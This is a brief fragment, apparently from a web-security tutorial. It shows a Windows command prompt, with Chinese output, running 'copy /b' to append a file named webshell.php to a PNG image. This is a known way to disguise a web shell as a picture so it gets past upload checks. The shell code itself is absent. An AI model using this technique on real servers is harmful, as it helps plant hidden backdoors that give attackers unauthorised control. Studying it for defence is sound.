 C:\t>copy /b 1.png+webshell.php 2.png
1.png
webshell.php
已复制         1 个文件。
C:\t>copy /b 1.png+webshell.php 2.png
1.png
webshell.php
已复制         1 个文件。
C:\t>